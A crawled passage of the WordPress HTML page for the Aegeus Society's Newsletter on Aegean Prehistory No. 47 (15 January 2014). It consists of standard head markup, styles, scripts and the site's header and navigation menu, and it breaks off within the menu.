

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aegeussociety.org/en/newsletter/newsletter-on-aegean-prehistory-no-47-15-january-2014/
body_size: 13446
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="el">
 <!--<![endif]-->
<head en>
	<meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="HpHgVPY8RwVS4gtn1kGNze-JyhxyPL_xhQ_QeeJ7IJc" />
<title>Newsletter on Aegean Prehistory No. 47: 15 January 2014 - Aegeus Society</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />

	<link rel="stylesheet" type="text/css" media="all" href="https://www.aegeussociety.org/wp-content/themes/clean/style.css" />

	<link href="https://www.aegeussociety.org/favicon.ico" rel="shortcut icon" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="el" href="https://www.aegeussociety.org/newsletter/enimerotiko-deltio-gia-tin-egeaki-proistoria-no-47-15-ianouariou-2014/" />
<link rel="alternate" hreflang="en" href="https://www.aegeussociety.org/en/newsletter/newsletter-on-aegean-prehistory-no-47-15-january-2014/" />
<link rel="alternate" hreflang="x-default" href="https://www.aegeussociety.org/newsletter/enimerotiko-deltio-gia-tin-egeaki-proistoria-no-47-15-ianouariou-2014/" />

	<!-- This site is optimized with the Yoast SEO plugin v25.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.aegeussociety.org/en/newsletter/newsletter-on-aegean-prehistory-no-47-15-january-2014/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Newsletter on Aegean Prehistory No. 47: 15 January 2014 - Aegeus Society" />
	<meta property="og:description" content="No. 47: 15 January 2014 (.pdf 1.58 ΜB)" />
	<meta property="og:url" content="https://www.aegeussociety.org/en/newsletter/newsletter-on-aegean-prehistory-no-47-15-january-2014/" />
	<meta property="og:site_name" content="Aegeus Society" />
	<meta property="article:publisher" content="https://www.facebook.com/groups/169295884914/" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aegeussociety.org/en/newsletter/newsletter-on-aegean-prehistory-no-47-15-january-2014/","url":"https://www.aegeussociety.org/en/newsletter/newsletter-on-aegean-prehistory-no-47-15-january-2014/","name":"Newsletter on Aegean Prehistory No. 47: 15 January 2014 - Aegeus Society","isPartOf":{"@id":"https://www.aegeussociety.org/en/#website"},"datePublished":"2014-01-15T09:56:20+00:00","breadcrumb":{"@id":"https://www.aegeussociety.org/en/newsletter/newsletter-on-aegean-prehistory-no-47-15-january-2014/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.aegeussociety.org/en/newsletter/newsletter-on-aegean-prehistory-no-47-15-january-2014/"]}]},{"@type":"BreadcrumbList","@id":"https://www.aegeussociety.org/en/newsletter/newsletter-on-aegean-prehistory-no-47-15-january-2014/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.aegeussociety.org/en/"},{"@type":"ListItem","position":2,"name":"Newsletter on Aegean Prehistory No. 47: 15 January 2014"}]},{"@type":"WebSite","@id":"https://www.aegeussociety.org/en/#website","url":"https://www.aegeussociety.org/en/","name":"Aegeus Society","description":"Society for Aegean Prehistory","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aegeussociety.org/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Aegeus Society &raquo; Feed" href="https://www.aegeussociety.org/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aegeus Society &raquo; Comments Feed" href="https://www.aegeussociety.org/en/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aegeussociety.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aegeussociety.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.aegeussociety.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.aegeussociety.org/en/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aegeussociety.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.aegeussociety.org/en/?p=10121' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aegeussociety.org/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aegeussociety.org%2Fen%2Fnewsletter%2Fnewsletter-on-aegean-prehistory-no-47-15-january-2014%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aegeussociety.org/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aegeussociety.org%2Fen%2Fnewsletter%2Fnewsletter-on-aegean-prehistory-no-47-15-january-2014%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.6 stt:1,13;" />
<link rel="icon" href="https://www.aegeussociety.org/wp-content/uploads/2018/12/cropped-Aegeus-logos-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.aegeussociety.org/wp-content/uploads/2018/12/cropped-Aegeus-logos-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aegeussociety.org/wp-content/uploads/2018/12/cropped-Aegeus-logos-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.aegeussociety.org/wp-content/uploads/2018/12/cropped-Aegeus-logos-1-270x270.jpg" />


     <!--[if (gt IE 8) | (IEMobile)]><!-->



    <!--<![endif]-->

    <!--[if (lt IE 9) & (!IEMobile)]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <link rel="stylesheet" href="https://www.aegeussociety.org/css/gridset-ie-lte8.css" media="screen, projection"  />
    <link rel="stylesheet" href="https://www.aegeussociety.org/css/screen_ie.css">
    <link rel="stylesheet" href="https://www.aegeussociety.org/css/ie.css">
    <script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script>
    <![endif]-->
    <!--[if lt IE 8]>
    <link rel="stylesheet" href="https://www.aegeussociety.org/css/ie7.css">
    <script src="https://www.aegeussociety.org/js/ie7-squish.js"></script>
    <![endif]-->



	<script src="https://code.jquery.com/jquery-1.12.2.min.js" integrity="sha256-lZFHibXzMHo3GGeehn1hudTAP3Sc0uKXBXAzHX1sjtk=" crossorigin="anonymous"></script>
    <script>
        if (!window.jQuery) { document.write('<script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery-1.12.2.min.js"><\/script>'); }
    </script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery-migrate-1.2.1.min.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery.qtip.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery.rnav.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/all.v1.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/isotope.pkgd.min.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/imagesloaded.pkgd.min.js"></script>

    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery.mousewheel-3.0.6.pack.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery.fancybox.custom.js"></script>


    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/plugins.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/picturefill.js" async></script>

    <link rel="stylesheet" href="https://www.aegeussociety.org/wp-content/themes/clean/css/screen.css">
    <link rel="stylesheet" href="https://www.aegeussociety.org/wp-content/themes/clean/css/new.css">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGHV8G4');</script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular newsletter-template-default single single-newsletter postid-10121 wp-theme-clean">
    <div class="wrapper">
		<header class="header">
            <div class="tools">
                    	<ul class="language-nav">
    		            	<li class="en"><a href="https://www.aegeussociety.org/en/newsletter/newsletter-on-aegean-prehistory-no-47-15-january-2014/" title="English"  class="active" >EN</a></li>
                        	<li class="el"><a href="https://www.aegeussociety.org/newsletter/enimerotiko-deltio-gia-tin-egeaki-proistoria-no-47-15-ianouariou-2014/" title="Greek" >EL</a></li>
                    </ul>
                       <!--<ul class="language-nav">
                    <li class="en"><a href="/en/" onclick="switchLanguage('en');return false;" title="English">EN</a></li>
                    <li class="gr"><a href="/gr/" onclick="switchLanguage('gr');return false;" title="Greek" class="active">GR</a></li>
                </ul> -->
                <!--<ul id="login_menu" class="login-menu">
                    <li>
                        <a class="trigger" href="#">Καλώς ήρθες στον <em>Αιγέα</em>: <strong>Είσοδος</strong><span class="arrow-down"></span></a>
                        <ul>
                            <li><a href="https://www.aegeussociety.org/gr/index.php/members/guest-area/login">Είσοδος μελών</a></li>
                        </ul>
                    </li>
                </ul>-->
                <ul id="login_menu" class="login-menu">
                                            <li><a href="https://www.aegeussociety.org/en/login/">Members Log in</a></li>
                    
                </ul>
            </div>
            <hr>
            <span class="search_btn search-anchor mobile-only">ADVANCED SEARCH +</span>
            <h1 class="logo">
                <a href="https://www.aegeussociety.org/en/">
                    <picture class="img-wrapper left">
						<!-- Load logo according to language -->
													<!--[if IE 9]><video style="display: none;"><![endif]-->
							<source srcset="https://www.aegeussociety.org/wp-content/themes/clean/images/logo_en.jpg" media="(min-width: 768px)">
							<source srcset="https://www.aegeussociety.org/wp-content/themes/clean/images/logo_footer_en.jpg" media="(max-width: 767px)">
							<!--[if IE 9]></video><![endif]-->
							<img srcset="https://www.aegeussociety.org/wp-content/themes/clean/images/logo_en.jpg" alt="Aegeus Society For Aegean Prehistory">
												<!-- Load logo according to language -->
                    </picture>
                </a>
            </h1>
            <!--<div class="search-box">
                <form class="search-simple" method="post" action="https://www.aegeussociety.org/gr/index.php/search/results">
                    <input type="hidden" name="phpMyAdmin" value="61c4eeb67b1t60bc406c" />
                    <p id="main-search-input"><input type="text" name="title_gr" size="21" value="" placeholder="Αναζήτηση" class="multiple_callback" /></p>
                    <p id="main-search-submit"><input type="submit" value="" /></p>
                </form>
                <hr>
                <a class="search_btn search-anchor">ΣΥΝΘΕΤΗ ΑΝΑΖΗΤΗΣΗ +</a>
            </div>-->
        </header>
<div class="main">
    <div id="nav-section">
    <nav class="main-nav">
        <div class="menu-main-menu-en-container"><ul id="menu" class="menu"><li id="menu-item-8120" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8120"><a href="#">AEGEUS</a>
<ul class="sub-menu">
	<li id="menu-item-8121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8121"><a href="https://www.aegeussociety.org/en/about/">ABOUT</a></li>
	<li id="menu-item-8122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8122"><a href="https://www.aegeussociety.org/en/fellows-members/">FELLOWS &#038; MEMBERS</a></li>
	<li id="menu-item-8123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8123"><a href="https://www.aegeussociety.org/en/become-a-member/">BECOME A MEMBER</a></li>
	<li id="menu-item-8124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8124"><a href="https://www.aegeussociety.org/en/subscription-renewal/">SUBSCRIPTION RENEWAL</a></li>
	<li id="menu-item-8125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8125"><a href="https://www.aegeussociety.org/en/category/aegeus-news/">AEGEUS NEWS</a></li>
	<li id="menu-item-17993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17993"><a href="https://www.aegeussociety.org/en/support-us/">SUPPORT US</a></li>
	<li id="menu-item-8126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://www.aegeussociety.org/en/contact/">CONTACT</a></li>
</ul>
</li>
<li id="menu-item-8127" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8127"><a href="#">THE WORK OF AEGEUS</a>
<ul class="sub-menu">
	<li id="menu-item-8128" class="menu-item menu-item-type-taxonomy menu-item-object-lecture_category menu-item-has-children menu-item-8128"><a href="https://www.aegeussociety.org/en/lecture_category/aegean-lectures/">AEGEAN LECTURES</a>
	<ul class="sub-menu">
		<li id="menu-item-17167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17167"><a href="https://www.aegeussociety.org/en/aims-and-scopes/">INFORMATION</a></li>
	</ul>
</li>
	<li id="menu-item-8129" class="menu-item menu-item-type-taxonomy menu-item-object-study_category menu-item-has-children menu-item-8129"><a href="https://www.aegeussociety.org/en/study_category/aegean-studies/">AEGEAN STUDIES</a>
	<ul class="sub-menu">
		<li id="menu-item-17199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17199"><a href="https://www.aegeussociety.org/en/information/">INFORMATION</a></li>
